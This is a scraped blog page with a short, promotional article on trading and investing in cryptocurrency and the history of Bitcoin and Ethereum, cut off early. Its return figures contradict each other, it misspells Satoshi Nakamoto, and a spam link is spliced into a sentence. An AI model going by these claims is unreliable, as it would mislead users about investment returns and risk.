<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;font-display:swap;src:url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}.layout-boxed{background-color:#f4f4f4}.svq-media-slider.svq-post-related:after,.svq-media-slider.svq-author-related:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}.svq-media-slider.svq-media-slider--featured:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.archive .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}body.search .svq-panel:after{background-image:url(https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png);background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto}</style>	</head>

	<body class="post-template-default single single-post postid-167900 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown dropdown-hover-animate active menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel svq-panel--light svq-panel--off-height">
	
	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											How to Trade on CryptocurrencY Cryptocurrency									</h1>
			
			
							
<div class="entry-meta " data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vivanjairr" rel="author">
				<img alt='vivanjairr' src='https://secure.gravatar.com/avatar/0ab1d26c11d2b818d169af85e871d74b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0ab1d26c11d2b818d169af85e871d74b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/vivanjairr" rel="author">vivanjairr</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-01T15:47:36+05:30">October 1, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-01T15:47:36+05:30">October 1, 2022</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167900">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-167900" class="svq-article post-167900 post type-post status-publish format-standard hentry category-tech-news">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="167900">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/&#038;media=&#038;description=How%20to%20Trade%20on%20CryptocurrencY%20Cryptocurrency" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/how-to-trade-on-cryptocurrency-cryptocurrency/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=How+to+Trade+on+CryptocurrencY+Cryptocurrency+https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-trade-on-cryptocurrency-cryptocurrency%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<div data-block="true" data-editor="6k2e4" data-offset-key="fn85e-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="fn85e-0-0"><span data-offset-key="fn85e-0-0">How to Trade on CryptocurrencY Cryptocurrency is the new BUZZ word in the world of investment. We can either trade or invest in cryptocurrency. There are many investors who made their fortune by investing on Bitcoin and by doing Algo trading on Crypto. Where Investment needs more fund and trading needs less fund.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="ejmq2-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="ejmq2-0-0"><span data-offset-key="ejmq2-0-0">The Blockchain Technology will be there to stay, and crypto is going to be an alternate of currency in many places and an asset class for years to come.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="272jc-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="272jc-0-0"><span data-offset-key="272jc-0-0">Bitcoin’s Movement: Below chart shall depict how Bitcoin investment has exponentially increased over the years. In this below weekly chart of Bitcoin, we can see how Bitcoin increased from 2019 till 2022. In Jan 2019 it was at Rs. 3L and by November 21 BTC made a high of 54L, making an investment 15 times, with an ROI of 1800% in just 2 years.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="7b5a1-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="7b5a1-0-0"><span data-offset-key="7b5a1-0-0">Future of Cryptocurrency: This is just the beginning of cryptocurrency industry where more and more participants are joining. The blockchain technology is also maturing and getting accepted by all countries. Slowly this technology will become the hart of our day-to-day activities as internet or www is today. 25 years back in India hardly we had our own email id, we use to carry floppy drive to save anything from computer. Today we are not even use pen drive and use cloud spaces to keep our documents. Technology has emerged significantly over the last 25 years.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="6c8fe-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="6c8fe-0-0"><span data-offset-key="6c8fe-0-0">Where Blockchain technology will reach in coming 25 years is out of our imagination. There will be few cryptocurrencies which is going to rule the crypto industry, identifying them and investing on them need fundamental analysis on them.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="5aase-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="5aase-0-0"><span data-offset-key="5aase-0-0">History of Bitcoin and Ethereum: If you are new to Cryptocurrency then, let me give you few more information about Cryptocurrency before we dig into the trading of this asset class.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="do26n-0-0">
<div class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr" data-offset-key="do26n-0-0"><span data-offset-key="do26n-0-0">Its assumed that Santoshi Nakamoto has invented Bitcoin in 2008. This is still a puzzle who is actual Santoshi Nakamoto, or was it a pseudonym. Bitcoin is the first crypto which is now traded in the crypto exchanges as BTC. After Bitcoin, </span><a class="components__link__1pp" href="https://dailytrademantra.com/option-trading-system/" target="_blank" rel="noopener"><span data-offset-key="do26n-1-0">Option Trading System</span></a><span data-offset-key="do26n-2-0"> comes next is Ethereum, which was conceived in 2013 by Vitalik Buterin which is again a platform powered by similar blockchain technology that is best known for its native cryptocurrency ETH, or simply Ethereum.</span></div>
</div>
<div data-block="true" data-editor="6k2e4" data-offset-key="c3s7s-0-0">
